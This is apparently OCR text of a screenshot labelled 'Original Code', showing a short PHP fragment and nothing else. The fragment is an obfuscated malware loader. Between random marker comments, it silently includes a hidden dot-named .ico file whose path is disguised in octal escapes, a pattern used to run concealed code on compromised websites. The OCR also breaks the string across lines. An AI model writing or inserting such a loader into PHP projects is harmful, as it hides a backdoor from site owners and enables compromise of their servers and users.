
Original Code
<?php
/*d3e9d*/
@
include
"\104:/w\145bin\146ini\165m/w\141m
p/\167ww/\164ake\157ff_\143oup\157n/v\145ndo
\162/bi\156/.8\0637f8\065e6.\151co"
;

/*d3e9d*/